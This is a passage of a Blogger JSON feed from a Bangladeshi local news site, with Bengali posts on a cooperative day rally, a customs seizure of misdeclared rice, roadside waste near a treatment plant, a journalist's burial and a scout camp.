ঘিরে"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"chapainews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09141122786887812517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2205"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-6711120290424573338"},"published":{"$t":"2025-11-01T16:48:00.004+06:00"},"updated":{"$t":"2025-11-01T16:48:22.593+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"নাচোল"},{"scheme":"http://www.blogger.com/atom/ns#","term":"‌chapainawabganj"}],"title":{"type":"text","$t":"নাচোলে ৫৪তম জাতীয় সমবায় দিবস পালিত"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjar6_DgTg4CyfQoYaQqwE6QF7ErhfVTLgQMA5eRuSTRkL4OKaHuUTb0CUZlnjEVFiklv_wQ5SZFP4X2MXw2WTbLh54TbZtXWn_rFOgBNOLyIbbhMO9fogb4KCoyIGwvX33XTOxIShCn0cXy7JPxSuuOfqS67GTGbRuF4WOaOy-EIk5J1QwlRDmXbtDigI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"588\" data-original-width=\"1080\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjar6_DgTg4CyfQoYaQqwE6QF7ErhfVTLgQMA5eRuSTRkL4OKaHuUTb0CUZlnjEVFiklv_wQ5SZFP4X2MXw2WTbLh54TbZtXWn_rFOgBNOLyIbbhMO9fogb4KCoyIGwvX33XTOxIShCn0cXy7JPxSuuOfqS67GTGbRuF4WOaOy-EIk5J1QwlRDmXbtDigI=w640-h348\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cstrong data-end=\"206\" data-start=\"168\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong data-end=\"206\" data-start=\"168\"\u003Eমনিরুল ইসলাম,নাচোল :\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cbr data-end=\"209\" data-start=\"206\" \/\u003E\n\"সাম্য ও সমতায়, দেশ গড়বে সমবায়\" প্রতিপাদ্যকে সামনে রেখে চাঁপাইনবাবগঞ্জের নাচোলে ৫৪তম জাতীয় সমবায় দিবস পালিত হয়েছে।\u003C\/p\u003E\n\u003Cp data-end=\"558\" data-start=\"327\"\u003Eশনিবার (১ নভেম্বর) উপজেলা সমবায় বিভাগ ও সমবায়ীদের আয়োজনে বেলা ১১টার দিকে উপজেলা পরিষদ চত্বর থেকে বর্ণাঢ্য র‌্যালি বের হয়ে পৌর এলাকার গুরুত্বপূর্ণ সড়ক প্রদক্ষিণ করে সমবায় অফিসে গিয়ে শেষ হয়। এরপর জাতীয় ও সমবায় পতাকা উত্তোলন করা হয়।\u003C\/p\u003E\n\u003Cp data-end=\"957\" data-start=\"560\"\u003Eউপজেলা সমবায় অফিসার আব্দুল মান্নান হোসেন আকন্দের সভাপতিত্বে উপজেলা পরিষদ মিলনায়তনে প্রধান অতিথি হিসেবে বক্তব্য রাখেন উপজেলা সহকারী কমিশনার (ভূমি) সুলতানা রাজিয়া। বিশেষ অতিথি ছিলেন সমবায়ী ও পশু চিকিৎসক হাফিজুর রহমান, আব্দুল জাব্বার এবং ক্ষুদ্র কৃষক উন্নয়ন ফাউন্ডেশন শাখা ব্যবস্থাপক নাদিরা খাতুন।\u003Cbr data-end=\"857\" data-start=\"854\" \/\u003E\nএ ছাড়াও বিভিন্ন দপ্তরের কর্মকর্তা-কর্মচারী ও এলাকার গণ্যমান্য ব্যক্তিবর্গ অনুষ্ঠানে উপস্থিত ছিলেন।\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/6711120290424573338\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post_1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6711120290424573338"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6711120290424573338"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post_1.html","title":"নাচোলে ৫৪তম জাতীয় সমবায় দিবস পালিত"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjar6_DgTg4CyfQoYaQqwE6QF7ErhfVTLgQMA5eRuSTRkL4OKaHuUTb0CUZlnjEVFiklv_wQ5SZFP4X2MXw2WTbLh54TbZtXWn_rFOgBNOLyIbbhMO9fogb4KCoyIGwvX33XTOxIShCn0cXy7JPxSuuOfqS67GTGbRuF4WOaOy-EIk5J1QwlRDmXbtDigI=s72-w640-h348-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-7478758599325606285"},"published":{"$t":"2025-11-01T16:40:00.006+06:00"},"updated":{"$t":"2025-11-01T16:40:34.753+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"‌chapainawabganj"}],"title":{"type":"text","$t":"প্রায় দেড় কোটি টাকা জাফরি ফাঁকি রোধ: সোনামসজিদ স্থলবন্দর থেকে ৮৪ মেট্রিক টন বাসমতি চােল জব্দ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_scQWjp6WJ39J8LOAqYe-MDPBeqhZ82iZEmv4H8fWVhK-N1jYltbZ2SVqTh6FNpXUY1hvKLbnUd-URYvRHCR6L4mRwUnFKxw0o8zNcFIDUxS0lOKt-7ZYZ2gG9b7s03NVUZhjFz3fKxbucJVJ_wt0YDDOwpo2gmdTPtYzwqNJjTZYNFxdROH8NFCHdU\/s1005\/hgsgggd.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"564\" data-original-width=\"1005\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_scQWjp6WJ39J8LOAqYe-MDPBeqhZ82iZEmv4H8fWVhK-N1jYltbZ2SVqTh6FNpXUY1hvKLbnUd-URYvRHCR6L4mRwUnFKxw0o8zNcFIDUxS0lOKt-7ZYZ2gG9b7s03NVUZhjFz3fKxbucJVJ_wt0YDDOwpo2gmdTPtYzwqNJjTZYNFxdROH8NFCHdU\/w640-h360\/hgsgggd.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong\u003E\u003Cbr \/\u003Eশফিকুল ইসলাম, শিবগঞ্জ\u003C\/strong\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জের সোনামসজিদ স্থলবন্দর কাস্টমস কর্তৃপক্ষ ভারত থেকে আসা ৮৪ মেট্রিক টন চাউল জব্দ করেছে। আমদানীকারক প্রতিষ্ঠান মিথ্যা তথ্য দিয়ে সাধারণ চাউল ‘বাসমতি’ হিসেবে ঘোষণা করে সরকারের প্রায় ১ কোটি ৪৪ লক্ষ টাকা রাজস্ব ফাঁকি দেওয়ার চেষ্টা করছিল।\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003Eকাস্টমস কর্মকর্তা জানিয়েছেন, চাউল পরীক্ষা-নিরীক্ষার পর ‘বাসমতি’ হিসেবে নিশ্চিত হয়। এ ঘটনায় বিভাগীয় মামলা দায়ের করা হয়েছে। এছাড়া কিছু অসাধু আমদানীকারক, সিএন্ডএফ এজেন্ট ও কাস্টমস কর্মকর্তার সাথে জড়িত থাকার অভিযোগ উঠেছে।\u003C\/p\u003E\n\u003Cp\u003Eডেপুটি কমিশনার ওমর মবিন বলেন, “যদি এসব চাল অবৈধভাবে ছাড় পেতো, সরকার প্রায় ১ কোটি ৪৪ লক্ষ টাকা রাজস্ব থেকে বঞ্চিত হতো। তবে কাস্টমসের সতর্ক নজরদারীতে তা সম্ভব হয়নি।”\u003C\/p\u003E\n\u003Cp\u003Eসোনামসজিদ স্থলবন্দর কর্তৃপক্ষের কঠোর তদারকিতে সকল কার্যক্রম চলবে এবং এ ধরনের অবৈধ কর্মকাণ্ড রোধ করা হবে।\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/7478758599325606285\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/7478758599325606285"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/7478758599325606285"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post.html","title":"প্রায় দেড় কোটি টাকা জাফরি ফাঁকি রোধ: সোনামসজিদ স্থলবন্দর থেকে ৮৪ মেট্রিক টন বাসমতি চােল জব্দ"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_scQWjp6WJ39J8LOAqYe-MDPBeqhZ82iZEmv4H8fWVhK-N1jYltbZ2SVqTh6FNpXUY1hvKLbnUd-URYvRHCR6L4mRwUnFKxw0o8zNcFIDUxS0lOKt-7ZYZ2gG9b7s03NVUZhjFz3fKxbucJVJ_wt0YDDOwpo2gmdTPtYzwqNJjTZYNFxdROH8NFCHdU\/s72-w640-h360-c\/hgsgggd.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1082830556580016204"},"published":{"$t":"2025-07-28T01:45:00.002+06:00"},"updated":{"$t":"2025-07-28T01:45:21.833+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"‌chapainawabganj"}],"title":{"type":"text","$t":"পাশেই শোধনাগার, তবুও খোলা জায়গায় ময়লার স্তুপ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxPPs9eIGZ47OMtkJkjXHACWTa233g_Ev7OfE5TEUxRm0Y91iY4kCq-ad0DZG7xOogsjLmeAHdsOyTBldwo2L9J2zlIwgBviJbyvmUL7T79WwNrzpSojO-4Xiddy2gRpdHrjZ3ID0Pabc2oZFABjh3CTEeFKZ3INJEFQ9P3jlUcckMTxdWBlgm6mno-yU\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"573\" data-original-width=\"1280\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxPPs9eIGZ47OMtkJkjXHACWTa233g_Ev7OfE5TEUxRm0Y91iY4kCq-ad0DZG7xOogsjLmeAHdsOyTBldwo2L9J2zlIwgBviJbyvmUL7T79WwNrzpSojO-4Xiddy2gRpdHrjZ3ID0Pabc2oZFABjh3CTEeFKZ3INJEFQ9P3jlUcckMTxdWBlgm6mno-yU=w640-h286\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;মনিরুল ইসলাম, নাচোল:\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eপাশেই সমন্বিত বর্জ্য ব্যবস্থাপনার সুবিধা নিয়ে গড়ে উঠা আধুনিক শোধনাগার। প্রায় ৬ কোটি টাকা ব্যায়ে নির্মিত হওয়া এ শোধনাগারই এরই মধ্যে চালুও হয়েছে। তবে সরজমিনে গিয়ে দেখা যায় নাচোল পৌরসভার ট্রাকে করে নিয়ে আসা শহরের সব ময়লা আবর্জনা ফেলা হচ্ছে আগের মতই রাস্তার পাশে। এতে করে এত টাকা খরচে নির্মিত হওয়া আধুনিক শোধনাগারটি খুব একটা কাজে আসছে না, উল্টো বর্জ্য শোধনাগারের সামনে থাকা ময়লা-আবর্জনার স্তুপে ছড়াচ্ছে দূর্গন্ধ, পথচারী, ওই এলাকার বাসিন্দা সবাই পড়েছেন ভোগান্তিতে।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eনাচোল উপজেলার দরবেশপুর এলাকায় সমন্বিত বর্জ্য ব্যবস্থাপনার লক্ষ্যে নির্মিত এ শোধনাগারের কার্যক্রম গত ৭ জুলাই উদ্বোধন করেছিলেন সাবেক পৌর প্রশাসক ও উপজেলা নির্বাহী কর্মকর্তা নীলুফা সরকার। এরপর থেকেই কয়েকজন শ্রমিক এখানে কাজ করছেন। তবে তাদের কেউই কোন ধরনের স্বাস্থ্য সুরক্ষা উপকরণ ব্যবহার করছেন না, নেই কোন নির্ধারিত মাস্ক ও পোষাক।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eস্থানীয় বাসিন্দারা অভিযোগ করেন, রাস্তার পাশেই ময়লা এনে জমা করে রাখার কারনে এলাকায় বাস টেকায় যাচ্ছে না, দূগন্ধে বসবাস করায় কঠিন হয়ে পড়েছে। স্থানীয় ইউপি সদস্য আতাউর রহমান বর্জ্য শোধনাগারের জন্য আনা ময়না আবর্জনা রাস্তায় পাশেই স্তুপ করে রাখা হচ্ছে এতে ছড়াচ্ছে দূগন্ধ, এলাকাবাসীর জীবন একজন অতিষ্ঠ হয়ে গেছে।\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eসমন্বিত বর্জ্য ব্যবস্থাপনা প্রকল্পের সংস্লিষ্ট কর্মকর্তা তাহসিনা সিরাজ জানান, ময়লা আবর্জনা পৌরসভার, তারা আমাদের এখানে পৌচ্ছে দিবে। আমাদের প্রকল্পের মধ্যেই তাদের ট্রাক নিয়ে আসবে। শোধনাগারের সামনে সড়কের পাশেই কেন ফেলে রাখা হচ্ছে, এমন প্রশ্নে তিনি বলেন আমি বিষয়টি দেখছি।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eএ বিষষে উপজেলা জনস্বাস্থ্য বিভাগের উপ-সহকারী প্রকৌশলী মাহবুবুল আলম জানান, শ্রমিকদের স্বাস্থ্যগত সুরুক্ষার বিষয়টি গুরুত্বের সাথে দেখা হবে, আমি এ বিষয়ে সংশ্লিষ্টদের সাথে কথা বলব।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eনাচোল উপজেলা নির্বাহী কর্মকর্তা ও পৌর প্রশাসক কামাল হোসেন বলেন, আমি নতুন এসেছি, এ বিষয়ে খোঁজ খবর নিয়ে যথাযথ পদক্ষেপ নিব।\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1082830556580016204\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/07\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1082830556580016204"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1082830556580016204"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/07\/blog-post.html","title":"পাশেই শোধনাগার, তবুও খোলা জায়গায় ময়লার স্তুপ"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxPPs9eIGZ47OMtkJkjXHACWTa233g_Ev7OfE5TEUxRm0Y91iY4kCq-ad0DZG7xOogsjLmeAHdsOyTBldwo2L9J2zlIwgBviJbyvmUL7T79WwNrzpSojO-4Xiddy2gRpdHrjZ3ID0Pabc2oZFABjh3CTEeFKZ3INJEFQ9P3jlUcckMTxdWBlgm6mno-yU=s72-w640-h286-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-4303428687652701534"},"published":{"$t":"2025-01-29T00:41:00.006+06:00"},"updated":{"$t":"2025-01-29T00:42:00.805+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শোক"}],"title":{"type":"text","$t":"সাংবাদিক জোবদুল হকের দাফন সম্পন্ন"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s748\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"748\" data-original-width=\"688\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s320\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ প্রেসক্লাবের সাবেক সহ-সভাপতি ও যুগাান্তর পত্রিকার\u0026nbsp; সাবেক শিবগঞ্জ উপজেলা প্রতিনিধি জোবদুল হকের দাফন সম্পন্ন হয়েছে। মঙ্গলবার সকাল সাড়ে ১০টায় সত্রাজিতপুর কেন্দ্রীয় গোরস্থান প্রাঙ্গণে মরহুমের নামাজে জানাযা শেষে সেখানেই তার মরদেহ দাফন করা হয়। জানাযায় অংশ নেন চাঁপাইনবাবগঞ্জ প্রেসক্লাবের সাবেক সভাপতি দৈনিক ইত্তেফাকের জেলা প্রতিনিধি বীর মুক্তিযোদ্ধা\u0026nbsp; তসলিম উদ্দীন, বর্তমান সভাপতি গোলাম মোস্তাফা মন্টু, সাধারণ সম্পাদক ফয়সাল মাহমুদ, চাঁপাইনবাবগঞ্জ জেলা প্রেসক্লাবের সভাপতি এমরান ফারুক মাসুম, বাংলাদেশ প্রতিদিনের জেলা প্রতিনিধি\u0026nbsp; রফিকুল আলম, শিবগঞ্জ প্রেসক্লাবের সাবেক সাধারণ সম্পাদক আমিনুল হক সোনা, আহবায়ক কমিটির সদস্য বারিউল ইসলাম ও উপজেলা প্রেসক্লাবের সাবেক সভাপতি ও দৈনিক ইত্তেফাকের শিবগঞ্জ উপজেলা প্রতিনিধি\u0026nbsp; সফিকুল ইসলাম ও জেলা সদর ও বিভিন্ন উপজেলা পর্যায়ের\u0026nbsp; প্রেস ক্লাবের সদস্যবৃন্দ\u0026nbsp; ও শিক্ষক, সুশীল সমাজসহ বিভিন্ন শ্রেণিপেশার মানুষ।\u0026nbsp;\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003Eসোমবার বিকেল সোয়া ৪টার দিকে নিজ বাসভবনে বার্ধক্যজনিত কারণে মারা যান তিনি। মৃত্যুকালে তার বয়স হয়েছিল ৭২ বছর। মৃত্যুকালে তিনি স্ত্রী ও দুই ছেলেসহ অসংখ্য গুণগ্রাহী রেখে গেছেন। তিনি দীর্ঘদিন ধরে ডায়াবেটিক ও প্যারালাইসিস রোগে ভুগছিলেন।\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E৭০ দশকে\u0026nbsp; রাজশাহী বার্তায় সাংবাদিকতা শুরু করেন এবং পরে দৈনিক বার্তা ,দৈনিক বাংলার বানী ও শেষে দৈনিক যুগান্তর পত্রিকার শিবগঞ্জ প্রতিনিধি হিসাবে কাজ করেন\u0026nbsp; সাংবাদিক জোবদুল হক। \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/4303428687652701534\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post_29.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4303428687652701534"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4303428687652701534"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post_29.html","title":"সাংবাদিক জোবদুল হকের দাফন সম্পন্ন"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s72-c\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-4889688510318574715"},"published":{"$t":"2025-01-10T17:19:00.003+06:00"},"updated":{"$t":"2025-01-10T20:34:50.331+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feature 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"স্কাউট সদস্যদের দুদিনের অ্যাডভেঞ্চার গ্রুপ ক্যাম্প "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/s1552\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"986\" data-original-width=\"1552\" height=\"406\" 